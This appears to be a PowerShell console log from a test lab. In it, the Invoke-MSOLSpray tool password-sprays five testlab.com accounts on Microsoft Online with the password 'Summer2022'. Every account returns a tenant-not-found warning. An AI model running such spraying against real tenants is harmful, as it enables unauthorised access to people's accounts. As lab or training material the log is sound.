 PS C:\Users\AsherAndree\working> Invoke-MSOLSpray -UserList .\Users.txt -Password Summer2022
[*] There are 5 total users to spray.
[*] Now spraying Microsoft Online.
[*] Current date and time: 07/03/2022 08:51:44
[*] WARNING! Tenant for account bob@testlab.com doesn't exist. Check the domain to make sure they are using Azure/O365 services.
[*] WARNING! Tenant for account mike@testlab.com doesn't exist. Check the domain to make sure they are using Azure/O365 services.
[*] WARNING! Tenant for account cindy@testlab.com doesn't exist. Check the domain to make sure they are using Azure/O365 services.
[*] WARNING! Tenant for account cheryl@testlab.com doesn't exist. Check the domain to make sure they are using Azure/O365 services.
[*] WARNING! Tenant for account jim@testlab.com doesn't exist. Check the domain to make sure they are using Azure/O365 services.
PS C:\Users\AsherAndree\working>